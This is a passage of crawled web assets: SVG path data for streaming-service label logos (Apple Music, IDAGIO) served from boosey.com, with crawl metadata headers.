		c0.198,0.602,0.614,1.818,0.614,2.021c0,1.019-1.018,2.229-3.243,3.864c-8.302,6.085-18.448,9.54-28.396,9.549
		c-24.13,0.018-38.339-18.424-38.366-49.262c-0.021-33.268,15.574-53.769,41.131-53.79c8.72-0.006,17.254,2.625,24.751,7.902
		c3.257,2.221,4.473,3.638,4.473,5.064l-0.204,1.217L1472.07,259.578"/>
	<path d="M1192.326,270.124c-0.013-11.491-0.026-30.999-26.108-30.979c-10.179,0.008-19.045,6.937-23.476,15.517
		c-3.159-11.121-10.001-15.49-21.472-15.482c-9.403,0.006-19.479,4.928-23.732,13.5l-0.005-7.912
		c-0.002-1.769-1.4-3.184-3.207-3.283l-9.012,0.007c-1.789,0-3.266,1.31-3.416,2.977v91.657c0.001,1.776,1.509,3.182,3.312,3.298
		l9.017-0.008c1.793-0.001,3.27-1.32,3.415-2.983l-0.05-64.413c-0.012-15.325,11.295-19.703,18.505-19.708
		c10.901-0.01,12.896,8.882,13.242,16.135v68.331c0,1.746,1.803,2.638,3.62,2.745l8.722-0.007c1.786-0.003,3.186-1.356,3.334-2.738
		v-65.229c0.212-14.931,11.291-19.268,18.438-19.273c11.13-0.009,12.979,9.271,13.273,16.61l0.055,67.811
		c0,1.313,1.181,2.351,2.703,2.625l-0.021,0.107l9.498-0.008c1.796-0.001,3.271-1.091,3.414-2.481l-0.014-18.386L1192.326,270.124"
		/>
	<path d="M1212.763,324.919c1.892,5.095,9.252,15.502,24.095,15.489c13.902-0.013,21.993-4.929,26.172-13.509l0.007,7.91
		c0,1.771,1.372,3.194,3.147,3.293l8.869-0.007c1.762,0,3.141-1.315,3.292-2.979v-91.655c0-1.782-1.414-3.189-3.195-3.301
		l-8.87,0.007c-1.755,0.002-3.1,1.315-3.243,2.983v64.408c0.007,15.323-14.339,19.67-24.068,19.715
		c-10.727,0.047-12.679-8.882-13.027-16.142l-0.055-68.325c-0.321-1.476-1.728-2.641-3.502-2.738l-8.591,0.006
		c-1.747,0.002-3.182,1.098-3.331,2.479v65.484C1210.462,308.039,1210.864,319.844,1212.763,324.919"/>
	<path d="M1387.078,201.184l-10.748,0.007c-2.021,0.002-2.232,0.366-2.225,2.191v1.575l0.006,7.768v1.493
		c0,1.824,0.41,2.19,2.233,2.188l10.754-0.007c2.021-0.002,2.232-0.368,2.232-2.192l-0.007-1.579l-0.007-7.757v-1.5
		C1389.317,201.546,1388.907,201.182,1387.078,201.184"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/apple-music-label.svg
body_size: 2364
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="125.1px" height="27.78px" viewBox="0 0 125.1 27.78" style="enable-background:new 0 0 125.1 27.78;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g id="XMLID_262_">
	<path id="XMLID_285_" d="M38.17,20.42h-4.74l-1.14,3.36h-2.01l4.49-12.43h2.08l4.49,12.43H39.3L38.17,20.42z M33.92,18.87h3.76
		l-1.85-5.45h-0.05L33.92,18.87z"/>
	<path id="XMLID_282_" d="M51.03,19.25c0,2.82-1.51,4.63-3.78,4.63c-1.29,0-2.32-0.58-2.85-1.58h-0.04v4.49h-1.86V14.72h1.8v1.51
		h0.03c0.52-0.97,1.62-1.6,2.89-1.6C49.51,14.62,51.03,16.44,51.03,19.25z M49.11,19.25c0-1.83-0.95-3.04-2.39-3.04
		c-1.42,0-2.38,1.23-2.38,3.04c0,1.83,0.96,3.05,2.38,3.05C48.17,22.3,49.11,21.1,49.11,19.25z"/>
	<path id="XMLID_279_" d="M60.99,19.25c0,2.82-1.51,4.63-3.78,4.63c-1.29,0-2.32-0.58-2.85-1.58h-0.04v4.49h-1.86V14.72h1.8v1.51
		h0.03c0.52-0.97,1.62-1.6,2.89-1.6C59.47,14.62,60.99,16.44,60.99,19.25z M59.08,19.25c0-1.83-0.95-3.04-2.39-3.04
		c-1.42,0-2.38,1.23-2.38,3.04c0,1.83,0.96,3.05,2.38,3.05C58.13,22.3,59.08,21.1,59.08,19.25z"/>
	<path id="XMLID_277_" d="M62.49,11.35h1.86v12.43h-1.86V11.35z"/>
	<path id="XMLID_274_" d="M74.03,21.12c-0.25,1.64-1.85,2.77-3.9,2.77c-2.64,0-4.27-1.77-4.27-4.6c0-2.84,1.65-4.69,4.19-4.69
		c2.51,0,4.08,1.72,4.08,4.47v0.64h-6.4v0.11c0,1.55,0.97,2.57,2.44,2.57c1.03,0,1.84-0.49,2.09-1.27H74.03z M67.74,18.41h4.53
		c-0.04-1.39-0.93-2.3-2.22-2.3C68.77,16.11,67.84,17.04,67.74,18.41z"/>
	<path id="XMLID_272_" d="M90.18,23.78v-9.15h-0.06l-3.75,9.05h-1.43l-3.76-9.05h-0.06v9.15h-1.76V11.35h2.23l4.02,9.81h0.07
		l4.01-9.81h2.24v12.43H90.18z"/>
	<path id="XMLID_270_" d="M101.85,23.78h-1.78v-1.56h-0.04c-0.52,1.09-1.42,1.66-2.81,1.66c-1.97,0-3.18-1.27-3.18-3.35v-5.81h1.86
		v5.45c0,1.38,0.65,2.11,1.94,2.11c1.34,0,2.15-0.93,2.15-2.34v-5.22h1.86V23.78z"/>
	<path id="XMLID_268_" d="M107.14,14.62c2.01,0,3.45,1.11,3.49,2.71h-1.75c-0.08-0.8-0.76-1.29-1.79-1.29
		c-1.01,0-1.68,0.47-1.68,1.17c0,0.54,0.45,0.9,1.39,1.14l1.52,0.35c1.83,0.44,2.51,1.11,2.51,2.44c0,1.64-1.55,2.76-3.76,2.76
		c-2.14,0-3.57-1.09-3.71-2.75h1.84c0.13,0.87,0.83,1.34,1.96,1.34c1.11,0,1.81-0.46,1.81-1.18c0-0.56-0.34-0.86-1.29-1.1l-1.62-0.4
		c-1.64-0.4-2.46-1.23-2.46-2.49C103.59,15.71,105.03,14.62,107.14,14.62z"/>
	<path id="XMLID_265_" d="M112.28,12.33c0-0.59,0.48-1.07,1.08-1.07c0.6,0,1.09,0.47,1.09,1.07c0,0.59-0.48,1.06-1.09,1.06
		C112.77,13.39,112.28,12.92,112.28,12.33z M112.43,14.72h1.86v9.06h-1.86V14.72z"/>
	<path id="XMLID_263_" d="M122.3,17.84c-0.16-0.96-0.91-1.67-2.14-1.67c-1.43,0-2.38,1.2-2.38,3.08c0,1.93,0.96,3.09,2.39,3.09
		c1.15,0,1.91-0.58,2.12-1.63h1.79c-0.21,1.9-1.73,3.18-3.93,3.18c-2.58,0-4.27-1.77-4.27-4.64c0-2.82,1.69-4.64,4.25-4.64
		c2.33,0,3.77,1.46,3.93,3.23H122.3z"/>
</g>
<g>
	<path d="M34.65,7.54h-3.78V1.48h0.94v5.19h2.84V7.54z"/>
	<path d="M35.74,1.61c0-0.31,0.25-0.55,0.58-0.55c0.34,0,0.58,0.24,0.58,0.55c0,0.31-0.25,0.55-0.58,0.55
		C35.99,2.16,35.74,1.93,35.74,1.61z M35.88,2.97h0.9v4.57h-0.9V2.97z"/>
	<path d="M39.9,2.88c1.03,0,1.7,0.48,1.79,1.28h-0.86c-0.08-0.34-0.41-0.55-0.92-0.55c-0.5,0-0.88,0.24-0.88,0.6
		c0,0.27,0.23,0.45,0.73,0.56l0.76,0.18c0.87,0.2,1.28,0.58,1.28,1.25c0,0.86-0.8,1.44-1.89,1.44c-1.09,0-1.8-0.49-1.88-1.3h0.9
		c0.11,0.35,0.45,0.57,1,0.57c0.56,0,0.96-0.25,0.96-0.62c0-0.27-0.21-0.45-0.67-0.56l-0.8-0.18c-0.87-0.21-1.27-0.6-1.27-1.28
		C38.12,3.45,38.86,2.88,39.9,2.88z"/>
	<path d="M44.17,1.83v1.16h0.99v0.76h-0.99V6.1c0,0.48,0.2,0.69,0.65,0.69c0.14,0,0.22-0.01,0.34-0.02v0.75
		c-0.15,0.03-0.32,0.05-0.49,0.05c-1,0-1.4-0.35-1.4-1.23V3.75h-0.73V2.99h0.73V1.83H44.17z"/>
	<path d="M50.16,6.3c-0.21,0.82-0.94,1.32-1.98,1.32c-1.31,0-2.11-0.9-2.11-2.36s0.82-2.39,2.11-2.39c1.27,0,2.04,0.87,2.04,2.3V5.5
		h-3.23v0.05c0.03,0.8,0.5,1.31,1.22,1.31c0.55,0,0.92-0.2,1.09-0.55H50.16z M46.99,4.83h2.31c-0.02-0.72-0.46-1.18-1.12-1.18
		S47.04,4.12,46.99,4.83z"/>
	<path d="M51.42,2.97h0.87v0.73h0.07c0.22-0.51,0.67-0.81,1.36-0.81c1.02,0,1.58,0.61,1.58,1.7v2.96h-0.9V4.8
		c0-0.73-0.32-1.1-0.99-1.1c-0.67,0-1.09,0.44-1.09,1.16v2.67h-0.9V2.97z"/>
	<path d="M58.94,5.25c0-1.47,0.82-2.37,2.16-2.37c1.33,0,2.15,0.9,2.15,2.37c0,1.48-0.82,2.38-2.15,2.38
		C59.76,7.62,58.94,6.73,58.94,5.25z M62.32,5.25c0-0.99-0.45-1.57-1.23-1.57c-0.79,0-1.23,0.58-1.23,1.57c0,1,0.44,1.57,1.23,1.57
		C61.88,6.82,62.32,6.24,62.32,5.25z"/>
	<path d="M64.46,2.97h0.87v0.73h0.07c0.22-0.51,0.67-0.81,1.36-0.81c1.02,0,1.58,0.61,1.58,1.7v2.96h-0.9V4.8
		c0-0.73-0.32-1.1-0.99-1.1c-0.67,0-1.09,0.44-1.09,1.16v2.67h-0.9V2.97z"/>
</g>
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="12.5817" y1="25.0658" x2="12.5817" y2="0.5424">
			<stop  offset="0" style="stop-color:#FA233B"/>
			<stop  offset="1" style="stop-color:#FB5C74"/>
		</linearGradient>
		<path class="st0" d="M25.16,7.87c0-0.3,0-0.6,0-0.9c0-0.25,0-0.51-0.01-0.76c-0.01-0.55-0.05-1.11-0.15-1.65
			c-0.1-0.55-0.26-1.07-0.52-1.57c-0.25-0.49-0.58-0.95-0.97-1.34c-0.39-0.39-0.84-0.72-1.34-0.97c-0.5-0.26-1.02-0.42-1.57-0.52
			c-0.55-0.1-1.1-0.13-1.65-0.15C18.7,0.01,18.45,0,18.19,0c-0.3,0-0.6,0-0.9,0H7.87c-0.3,0-0.6,0-0.9,0c-0.25,0-0.51,0-0.76,0.01
			C5.66,0.03,5.1,0.06,4.56,0.16C4,0.26,3.49,0.42,2.99,0.68C2.49,0.93,2.04,1.26,1.65,1.65C1.26,2.04,0.93,2.49,0.68,2.99
			C0.42,3.49,0.26,4,0.16,4.56c-0.1,0.55-0.13,1.1-0.15,1.65C0.01,6.46,0,6.72,0,6.97c0,0.3,0,0.6,0,0.9v9.42c0,0.3,0,0.6,0,0.9
			c0,0.25,0,0.51,0.01,0.76c0.01,0.55,0.05,1.11,0.15,1.65c0.1,0.55,0.26,1.07,0.52,1.57c0.25,0.49,0.58,0.95,0.97,1.34
			c0.39,0.39,0.84,0.72,1.34,0.97C3.49,24.74,4,24.91,4.56,25c0.55,0.1,1.1,0.13,1.65,0.15c0.25,0.01,0.51,0.01,0.76,0.01
			c0.3,0,0.6,0,0.9,0h9.42c0.3,0,0.6,0,0.9,0c0.25,0,0.51,0,0.76-0.01c0.55-0.01,1.11-0.05,1.65-0.15c0.55-0.1,1.07-0.26,1.57-0.52
			c0.49-0.25,0.95-0.58,1.34-0.97c0.39-0.39,0.72-0.84,0.97-1.34c0.26-0.5,0.42-1.02,0.52-1.57c0.1-0.55,0.13-1.1,0.15-1.65
			c0.01-0.25,0.01-0.51,0.01-0.76c0-0.3,0-0.6,0-0.9V7.87z"/>
	</g>
	<g id="Glyph_11_">
		<g>
			<path class="st1" d="M17.79,3.84c-0.06,0.01-0.6,0.1-0.67,0.11L9.64,5.47l0,0c-0.2,0.04-0.35,0.11-0.47,0.21
				C9.03,5.8,8.95,5.97,8.92,6.16C8.92,6.21,8.91,6.29,8.91,6.42c0,0,0,7.64,0,9.36c0,0.22-0.02,0.43-0.17,0.61
				c-0.15,0.18-0.33,0.24-0.55,0.28c-0.16,0.03-0.33,0.07-0.49,0.1c-0.62,0.12-1.02,0.21-1.38,0.35c-0.35,0.14-0.61,0.31-0.82,0.52
				c-0.41,0.43-0.58,1.02-0.52,1.56c0.05,0.47,0.26,0.91,0.62,1.25c0.24,0.22,0.55,0.39,0.91,0.47c0.37,0.08,0.77,0.05,1.35-0.07
				c0.31-0.06,0.6-0.16,0.87-0.32c0.27-0.16,0.51-0.38,0.69-0.64c0.18-0.26,0.3-0.55,0.37-0.86c0.07-0.32,0.08-0.61,0.08-0.93V9.98
				c0-0.44,0.12-0.55,0.47-0.63c0,0,6.22-1.25,6.51-1.31c0.4-0.08,0.6,0.04,0.6,0.46l0,5.54c0,0.22,0,0.44-0.15,0.62
				c-0.15,0.18-0.33,0.24-0.55,0.28c-0.16,0.03-0.33,0.07-0.49,0.1c-0.62,0.12-1.02,0.21-1.38,0.35c-0.35,0.14-0.61,0.31-0.82,0.52
				c-0.41,0.43-0.59,1.02-0.54,1.56c0.05,0.47,0.27,0.91,0.64,1.25c0.24,0.22,0.55,0.39,0.91,0.46c0.37,0.08,0.77,0.05,1.35-0.07
				c0.31-0.06,0.6-0.15,0.87-0.32c0.27-0.16,0.51-0.38,0.69-0.64c0.18-0.26,0.3-0.55,0.37-0.86c0.07-0.32,0.07-0.61,0.07-0.93V4.51
				C18.42,4.07,18.19,3.81,17.79,3.84z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/idagio-label.svg
body_size: 239
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 652 117" style="enable-background:new 0 0 652 117;" xml:space="preserve">
<path d="M49.2,88.1h34.7v17.4H49.2V88.1z M20.2,30.2v57.9l46.3-28.9L20.2,30.2z M147.3,105.4h-17V13h17V105.4z M253.6,59.2
	c0,28.8-20.2,46.2-48.1,46.2h-29.6V13h29.6C233.4,13,253.6,30.4,253.6,59.2L253.6,59.2z M192.8,28.6v61.3h13.5
	c16.6,0,29.1-10.7,29.1-30.6S223,28.7,206.3,28.7L192.8,28.6L192.8,28.6z M328.1,84.4h-38l-7.8,21h-18.8L300.6,13h16.9l37.1,92.4
	h-18.8L328.1,84.4L328.1,84.4z M322.6,69.1l-13.5-36.2l-13.5,36.2H322.6z M459.6,58.4c0,26.3-14.8,49-46,49
	c-28.3,0-48.9-18.6-48.9-48.2c0-28.5,19.4-48.2,49.7-48.2c15.3,0,27.1,5.2,35.9,12.3l-11.2,14.4c-7.1-6.1-16.1-9.4-25.4-9.4
	c-18.9,0-30.5,13.3-30.5,30.9c0,18,12,30.9,31.2,30.9c17.8,0,26-11.4,27.1-21.4H415V53.1h44.5C459.6,55,459.6,56.7,459.6,58.4
	L459.6,58.4z M499.6,105.4h-17V13h17V105.4z M620.2,59.2c0,28.7-21,48.2-48.5,48.2s-48.3-19.5-48.3-48.2S544.3,11,571.7,11
	C599.2,11,620.2,30.5,620.2,59.2L620.2,59.2z M541.9,59.2c0,18.4,12.5,30.9,29.8,30.9c17.4,0,29.8-12.5,29.8-30.9
	s-12.4-30.9-29.8-30.9C554.4,28.3,541.9,40.8,541.9,59.2z"/>
</svg>
